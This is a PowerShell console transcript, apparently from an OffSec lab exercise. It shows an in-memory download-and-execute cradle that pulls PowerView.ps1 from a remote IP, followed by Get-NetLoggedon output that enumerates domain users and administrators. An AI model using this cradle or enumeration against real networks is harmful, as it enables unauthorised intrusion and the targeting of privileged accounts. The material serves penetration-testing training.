 C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> iex (New-Object System.Net.WebClient).DownloadString('http://192.168.119.216/PowerView.ps1')
PS C:\Windows\system32> Get-NetLoggedon
wkui1_username wkui1_logon_domain wkui1_oth_domains wkui1_logon_server
-------------- ------------------ ----------------- ------------------
offsec corp DC01
offsec corp DC01
CLIENT251$ corp
CLIENT251$ corp
CLIENT251$ corp
jeff_admin corp DC01
jeff_admin corp DC01
CLIENT251$ corp
CLIENT251$ corp
CLIENT251$ corp
Administrator CLIENT251 CLIENT251
Administrator CLIENT251 CLIENT251
CLIENT251$ corp
CLIENT251$ corp
CLIENT251$ corp
CLIENT251$ corp
CLIENT251$ corp
PS C:\Windows\system32> Get-NetLoggedon